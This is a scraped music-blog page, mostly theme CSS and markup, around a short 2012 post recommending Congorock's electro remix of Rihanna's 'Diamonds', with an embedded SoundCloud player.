</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://dropthebeatz.com/">Home</a></span> <i class="td-icon-right tdb-bread-sep"></i> <span><a title="View all posts in New Music" class="tdb-entry-crumb" href="https://dropthebeatz.com/category/new-music/">New Music</a></span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://dropthebeatz.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://dropthebeatz.com/category/new-music/",
                                "name": "New Music"
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_62_278" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_63_397  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_63_397{
                    min-height: 0;
                }@media (min-width: 768px) {
	                .tdi_63_397 {
	                    margin-left: -12px;
	                    margin-right: -12px;
	                }
	                .tdi_63_397 .vc_column {
	                    padding-left: 12px;
	                    padding-right: 12px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_63_397 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_63_397 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_63_397 {
	                    margin-left: -8px;
	                    margin-right: -8px;
	                }
	                .tdi_63_397 .vc_column {
	                    padding-left: 8px;
	                    padding-right: 8px;
	                }
                }
}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_63_397 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_63_397 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

.tdi_63_397{
margin-bottom:60px !important;
}

.tdi_63_397 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_63_397{
margin-bottom:50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_63_397{
margin-right:6px !important;
margin-bottom:40px !important;
margin-left:6px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_63_397{
margin-bottom:50px !important;
}
}

</style><div class="vc_column tdi_65_62e  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_65_62e{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_bg_featured_image tdi_66_677 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66_677" >
<style>
/* custom css */
.tdi_66_677{
                    display: none;
                }.tdi_66_677 .tdb-featured-image-bg{
                    padding-bottom: 500px;
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_66_677 .tdb-featured-image-bg{
                    background-attachment: scroll;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_66_677 .tdb-featured-image-bg{
                    padding-bottom: 400px;
                }
}
</style><div class="tdb-featured-image-bg"></div></div><div class="td_block_wrap tdb_title tdi_67_f7f tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_67_f7f" >
<style>

/* inline tdc_css att */

.tdi_67_f7f{
margin-bottom:15px !important;
}

</style>
<style>
/* custom css */
.tdi_67_f7f .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_67_f7f .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_67_f7f{
					text-align: left;
				}.tdi_67_f7f .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_67_f7f .tdb-title-text{
					font-family:Oswald !important;font-size:32px !important;line-height:1.3 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_67_f7f .tdb-title-text{
					font-family:Oswald !important;font-size:30px !important;line-height:1.3 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_67_f7f .tdb-title-text{
					font-family:Oswald !important;font-size:26px !important;line-height:1.3 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_67_f7f .tdb-title-text{
					font-family:Oswald !important;font-size:24px !important;line-height:1.3 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Rihanna &#8211; Diamonds (Congorock Remix Radio)</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_68_007 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_68_007" >
<style>

/* inline tdc_css att */

.tdi_68_007{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_68_007{
                    display: inline-block;
                }.tdi_68_007 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_68_007 .tdb-author-by{
                    margin-right: 5px;
                
					color: #999999;
				
					font-family:Oswald !important;font-size:15px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_68_007 .avatar{
                    width: 30px;
                    height: 30px;
                
                    margin-right: 10px;
                
                    border-radius: 50%;
                }.tdi_68_007 .tdb-author-name{
					color: #999999;
				
					font-family:Oswald !important;font-size:15px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_68_007 .tdb-author-name:hover{
					color: #000000;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_68_007 .tdb-author-by{
					font-family:Oswald !important;font-size:13px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}.tdi_68_007 .tdb-author-name{
					font-family:Oswald !important;font-size:13px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_68_007 .avatar{
                    width: 24px;
                    height: 24px;
                }.tdi_68_007 .tdb-author-by{
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_68_007 .tdb-author-name{
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://dropthebeatz.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/6c74bfb6b36eee6c32ceb13e2906b511?s=96&#038;d=wp_user_avatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/6c74bfb6b36eee6c32ceb13e2906b511?s=192&#038;d=wp_user_avatar&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://dropthebeatz.com/author/admin/">Matt Flaherty</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_69_a02 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_69_a02" >
<style>

/* inline tdc_css att */

.tdi_69_a02{
margin-bottom:1px !important;
margin-left:6px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_69_a02{
margin-bottom:1px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_69_a02{
margin-bottom:2px !important;
}
}

</style>
<style>
/* custom css */
.tdi_69_a02{
                    display: inline-block;
                
					color: #999999;
				
					font-family:Oswald !important;font-size:15px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_69_a02 i{
                    font-size: 14px;
                
                    margin-right: 8px;
                
					color: #999999;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_69_a02{
					font-family:Oswald !important;font-size:13px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_69_a02{
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><i class="td-icon-romb-full"></i><time class="entry-date updated td-module-date">November 26, 2012</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_share tdi_70_270 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70_270" >
<style>

/* inline tdc_css att */

.tdi_70_270{
margin-top:20px !important;
margin-bottom:40px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_70_270{
margin-bottom:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_70_270{
margin-bottom:30px !important;
}
}

</style>
<style>
/* custom css */
.tdi_70_270 .td-social-expand-tabs-icon,
				.tdi_70_270 .td-icon-share{
					color: #999999;
				}.tdi_70_270 .td-social-share-text .td-social-but-text{
					color: #999999;
				}.tdi_70_270 .td-social-handler .td-social-but-text:before{
					background-color: #999999;
				}.tdi_70_270 .td-social-network .td-social-but-icon i{
					color: #000000;
				}.tdi_70_270 .td-social-network .td-social-but-text{
					color: #000000;
				}.tdi_70_270 .td-social-network .td-social-but-text:before{
					background-color: #000000;
				}.tdi_70_270 .td-ps-bg .td-social-network div,
				.tdi_70_270 .td-ps-icon-bg .td-social-network .td-social-but-icon,
				.tdi_70_270 .td-ps-dark-bg .td-social-network div{
					background-color: #ededed;
				}.tdi_70_270 .td-ps-icon-arrow .td-social-but-icon:after{
				    border-left-color: #ededed;
				}.tdi_70_270 .td-ps-border-colored .td-social-but-text{
				    border-color: #ededed;
				}.tdi_70_270 .td-ps-border .td-social-sharing-button .td-social-but-icon,
				.tdi_70_270 .td-ps-border .td-social-sharing-button .td-social-but-text,
				.tdi_70_270 .td-ps-border .td-social-sharing-button .td-social-handler{
					border-color: #ededed;
				}
</style><div id="tdi_70_270" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-padding td-post-sharing-style15 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdropthebeatz.com%2F2012%2F11%2Frihanna-diamonds-congorock-remix-radio%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Rihanna+%E2%80%93+Diamonds+%28Congorock+Remix+Radio%29&url=https%3A%2F%2Fdropthebeatz.com%2F2012%2F11%2Frihanna-diamonds-congorock-remix-radio%2F&via=dropthebeatz">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://dropthebeatz.com/2012/11/rihanna-diamonds-congorock-remix-radio/&title=Rihanna+%E2%80%93+Diamonds+%28Congorock+Remix+Radio%29">
                                        <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div>
                                        <div class="td-social-but-text">ReddIt</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_70_270">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_content tdi_71_709 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_71_709" >
<style>

/* inline tdc_css att */

.tdi_71_709{
margin-top:0px !important;
}

</style>
<style>
/* custom css */
.tdi_71_709,
                .tdi_71_709 > p{
			        font-size:14px !important;line-height:1.8 !important;
		        }.tdi_71_709 h1{
			        font-family:Oswald !important;font-size:24px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
		        }.tdi_71_709 h2{
			        font-family:Oswald !important;font-size:22px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
		        }.tdi_71_709 h3{
			        font-family:Oswald !important;font-size:20px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
		        }.tdi_71_709 h4{
			        font-family:Oswald !important;font-size:18px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
		        }.tdi_71_709 h5{
			        font-family:Oswald !important;font-size:16px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
		        }.tdi_71_709 h6{
			        font-family:Oswald !important;font-size:14px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
		        }.tdi_71_709 li{
			        font-size:14px !important;line-height:1.8 !important;
		        }.tdi_71_709 li:before{
				    margin-top: 1px;
			        line-height: 25.2px !important;
		        }.tdi_71_709 blockquote p{
			        font-family:Oswald !important;font-size:24px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
		        }.tdi_71_709,
				.tdi_71_709 p{
			        color: #444444;
		        }.tdi_71_709 h1,
				.tdi_71_709 h2,
				.tdi_71_709 h3,
				.tdi_71_709 h4,
				.tdi_71_709 h5,
				.tdi_71_709 h6{
			        color: #000000;
		        }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_71_709,
                .tdi_71_709 > p{
			        font-size:13px !important;line-height:1.8 !important;
		        }.tdi_71_709 li{
			        font-size:13px !important;line-height:1.8 !important;
		        }.tdi_71_709 li:before{
				    margin-top: 1px;
			        line-height: 23.4px !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_71_709,
                .tdi_71_709 > p{
			        font-size:13px !important;line-height:1.8 !important;
		        }.tdi_71_709 li{
			        font-size:13px !important;line-height:1.8 !important;
		        }.tdi_71_709 li:before{
				    margin-top: 1px;
			        line-height: 23.4px !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><p style="text-align: center;"><a href="https://dropthebeatz.com/wp-content/uploads/2012/11/diamonds.jpg"><img decoding="async" class="aligncenter size-full wp-image-2870" title="diamonds" src="https://dropthebeatz.com/wp-content/uploads/2012/11/diamonds.jpg" alt="" width="400" height="400" srcset="https://dropthebeatz.com/wp-content/uploads/2012/11/diamonds.jpg 400w, https://dropthebeatz.com/wp-content/uploads/2012/11/diamonds-150x150.jpg 150w, https://dropthebeatz.com/wp-content/uploads/2012/11/diamonds-300x300.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></a></p>
<p style="text-align: center;">After first listening to Rihanna&#8217;s &#8220;Diamonds&#8221; I wasn&#8217;t sure I was going to like it. Then after listening to it for a while I have to admit I became a fan. Now I just ran into Congorock&#8217;s remix for the track and I absolutely love it. He totally switches up the track to my kind of music. Check out the electro bangin&#8217; remix below.</p>
<p><iframe loading="lazy" src="http://w.soundcloud.com/player/?url=http%3A%2F%2Fapi.soundcloud.com%2Ftracks%2F68932417&amp;show_artwork=true" frameborder="no" scrolling="no" width="100%" height="166"></iframe></p>
</div></div><div class="td_block_wrap tdb_single_tags tdi_72_322 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72_322" >
<style>

/* inline tdc_css att */

.tdi_72_322{
margin-bottom:50px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_72_322{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_72_322{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_72_322 span{
                    margin-right: 4px;
                
                    padding: 2px 8px 3px;
                
                    color: #fff;
                
                    background-color: #222;
                
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_72_322 a{
                    margin-right: 6px;
                
                    padding: 3px 10px;
                
                    border: 1px solid #000000;
                
                    color: #000000;
                
                    background-color: #ffffff;
                
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_72_322 a:hover{
                    color: #ffffff;
                
                    background-color: #000000;
                
                    border-color: #000000;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_72_322 a{
                    border: 1px solid #000000;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_72_322 a{
                    border: 1px solid #000000;
                
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}.tdi_72_322 span{
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_72_322 a{
                    border: 1px solid #000000;
                }
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><a href="https://dropthebeatz.com/tag/bangin/">bangin</a></li><li><a href="https://dropthebeatz.com/tag/congorock/">congorock</a></li><li><a href="https://dropthebeatz.com/tag/diamonds/">Diamonds</a></li><li><a href="https://dropthebeatz.com/tag/electro/">electro</a></li><li><a href="https://dropthebeatz.com/tag/radio/">radio</a></li><li><a href="https://dropthebeatz.com/tag/remix/">remix</a></li><li><a href="https://dropthebeatz.com/tag/rihanna/">rihanna</a></li></ul></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_73_33f tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_73_33f" >
<style>

/* inline tdc_css att */

.tdi_73_33f{
margin-bottom:60px !important;
position:relative;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_73_33f{
margin-bottom:40px !important;
justify-content:center !important;
text-align:center !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_73_33f{
justify-content:center !important;
text-align:center !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_73_33f{
margin-bottom:50px !important;
}
}

</style>
<style>
/* custom css */
.tdi_73_33f{
                    padding: 21px;
                
                    border: 0px solid #ededed;
                }.tdi_73_33f .tdb-author-info{
                    width: auto;
                
                    padding-bottom: 0;
                    padding-left: 20px;
                }.tdi_73_33f .tdb-author-photo{
                    width: 130px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_73_33f .tdb-author-name{
                    color: #000000;
                
                    margin: 5px 0 10px 0;
                
					font-family:Oswald !important;font-size:20px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_73_33f .tdb-author-name:hover{
                    color: #999999;
                }.tdi_73_33f .tdb-author-url{
                    color: #999999;
                }.tdi_73_33f .tdb-author-url:hover{
                    color: #000000;
                }.tdi_73_33f .tdb-author-descr{
                    color: #444444;
                }.tdi_73_33f .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				
					color: #000000;
				}.tdi_73_33f .tdb-social-item i.td-icon-twitter,
				.tdi_73_33f .tdb-social-item i.td-icon-linkedin,
				.tdi_73_33f .tdb-social-item i.td-icon-pinterest,
				.tdi_73_33f .tdb-social-item i.td-icon-blogger,
				.tdi_73_33f .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_73_33f .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 7px 14px 7px 0;
				}.tdi_73_33f .tdb-social-item:hover i{
					color: #999999;
				}.tdi_73_33f .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_73_33f{
                    border: 0px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_73_33f{
                    border: 0px solid #ededed;
                }.tdi_73_33f .tdb-author-photo{
                    display: inline-block;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_73_33f .tdb-author-info{
                    display: inline-block;
                    width: 100%;
                
                    padding-top: 20px;
                    padding-left: 0;
                }.tdi_73_33f .tdb-author-name{
					font-family:Oswald !important;font-size:20px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_73_33f{
                    border: 0px solid #ededed;
                }.tdi_73_33f .tdb-author-photo{
                    display: inline-block;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_73_33f .tdb-author-info{
                    display: inline-block;
                    width: 100%;
                
                    padding-top: 10px;
                    padding-left: 0;
                }
}
</style>
<div class="tdi_73_33f_rand_style td-element-style"><style>
.tdi_73_33f_rand_style{
background-color:#ededed !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a href="https://dropthebeatz.com/author/admin/" class="tdb-author-photo"><img alt='' src='https://secure.gravatar.com/avatar/6c74bfb6b36eee6c32ceb13e2906b511?s=130&#038;d=wp_user_avatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/6c74bfb6b36eee6c32ceb13e2906b511?s=260&#038;d=wp_user_avatar&#038;r=g 2x' class='avatar avatar-130 photo' height='130' width='130' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://dropthebeatz.com/author/admin/" class="tdb-author-name">Matt Flaherty</a><a href=""  class="tdb-author-url"></a><div class="tdb-author-descr">Founder of Drop The Beatz</div><div class="tdb-author-social"><a href="https://www.facebook.com/mdflaherty" target="_blank" title="facebook" class="tdb-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="http://instagram.com/mattflaherty__" target="_blank" title="instagram" class="tdb-social-item"><i class="td-icon-font td-icon-instagram"></i></a></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_74_798 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74_798" >
<style>

/* inline tdc_css att */

.tdi_74_798{
margin-bottom:0px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_75_f07 .tdm-title{
					color: #000000;
				
					font-family:Oswald !important;font-size:20px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}body .tdi_74_798:hover .tdi_75_f07 .tdm-title{
					color: #000000;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}.tdi_74_798:hover .tdi_75_f07 .tdm-title{
					cursor: default;
				}body .tdi_75_f07 .tdm-title-line:after{
					background: #000000;
				}.tdi_74_798:hover .tdi_75_f07 .tdm-title-line:after{
					background: #000000;
				}.tdi_75_f07 .tdm-title-line{
					width: 165px;
				
					height: 30px;
				}.tdi_75_f07 .tdm-title-line:after{
					height: 3px;
				
					bottom: 40%;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_75_f07 .tdm-title-line{
					width: 150px;
				}.tdi_75_f07 .tdm-title{
					font-family:Oswald !important;font-size:18px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_75_f07"><h3 class="tdm-title tdm-title-md">Similar Articles</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_76_6b9 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_76_6b9" >
<style>

/* inline tdc_css att */

.tdi_76_6b9{
margin-bottom:50px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_76_6b9{
margin-bottom:24px !important;
}
}

</style>
<style>
/* custom css */
.tdi_76_6b9 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_76_6b9 .entry-thumb{
					background-position: center 50%;
				}.tdi_76_6b9 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_76_6b9 .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_76_6b9 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_76_6b9 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 12px;
					padding-right: 12px;
				
					padding-bottom: 20px;
					margin-bottom: 20px;
				
				    display: flex;
				}.tdi_76_6b9 .tdb-block-inner{
					margin-left: -12px;
					margin-right: -12px;
				}.tdi_76_6b9 .td-module-container:before{
					bottom: -20px;
				
					border-color: #eaeaea;
				}.tdi_76_6b9 .td-post-category{
					margin: 2px 10px 0 0;
				
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_76_6b9 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_76_6b9 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_76_6b9 .td-read-more{
					display: none;
				}.tdi_76_6b9 .td-module-comments{
					display: none;
				}.tdi_76_6b9 .td_module_wrap:nth-child(2n+1){
					clear: both;
				}.tdi_76_6b9 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_76_6b9 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_76_6b9 .td-post-category:hover{
					background-color: rgba(255,255,255,0);
				
					color: #444444;
				}.tdi_76_6b9 .td-module-title a{
					color: #000000;
				}.tdi_76_6b9 .td_module_wrap:hover .td-module-title a{
					color: #000000;
				}.tdi_76_6b9 .td-post-author-name a{
					color: #999999;
				}.tdi_76_6b9 .td-post-author-name:hover a{
					color: #999999;
				}.tdi_76_6b9 .td-post-date,
				.tdi_76_6b9 .td-post-author-name span{
					color: #999999;
				}.tdi_76_6b9 .td-excerpt{
					color: #444444;
				
					margin: 16px 0 0;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-size:13px !important;line-height:1.8 !important;
				}.tdi_76_6b9.td_with_ajax_pagination .td-next-prev-wrap a{
					color: #ffffff;
				
					background-color: #000000;
					border-color: #000000;
				
					border-color: #000000;
				}.tdi_76_6b9.td_with_ajax_pagination .td-next-prev-wrap a:hover{
					color: #ffffff;
				
					background-color: #444444;
					border-color: #444444;
				
					border-color: #444444;
				}.tdi_76_6b9 .entry-title{
					margin: 0 0 12px;
				
					font-family:Oswald !important;font-size:20px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_76_6b9 .td-editor-date,
				.tdi_76_6b9 .td-module-comments a{
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_76_6b9 .td-post-author-name{
				    font-weight: 600;
				}.tdi_76_6b9 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_76_6b9 .entry-thumb:after{
                    background: rgba(0,0,0,0.5);
                }@media (min-width: 1141px) {
                    html:not([class*='ie']) .tdi_76_6b9 .entry-thumb:after {
                        content: '';
                        width: 100%;
                        height: 100%;
                        position: absolute;
                        top: 0;
                        left: 0;
                        opacity: 0;
                        transition: opacity 1s ease;
                        -webkit-transition: opacity 1s ease;
                        mix-blend-mode: darken;
                    }
                    html:not([class*='ie']) .tdi_76_6b9 .td-module-container:hover .entry-thumb:after {
                        opacity: 1;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_76_6b9 .td_module_wrap{
					padding-bottom: 20px;
					margin-bottom: 20px;
				
					clear: none !important;
				
					padding-bottom: 20px !important;
					margin-bottom: 20px !important;
				}.tdi_76_6b9 .td-module-container:before{
					bottom: -20px;
				}.tdi_76_6b9 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_76_6b9 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_76_6b9 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_76_6b9 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_76_6b9 .entry-title{
					font-family:Oswald !important;font-size:18px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_76_6b9 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 20px;
					margin-bottom: 20px;
				
					clear: none !important;
				
					padding-bottom: 20px !important;
					margin-bottom: 20px !important;
				}.tdi_76_6b9 .tdb-block-inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_76_6b9 .td-module-container:before{
					bottom: -20px;
				}.tdi_76_6b9 .td-post-author-name{
					display: none;
				}.tdi_76_6b9 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
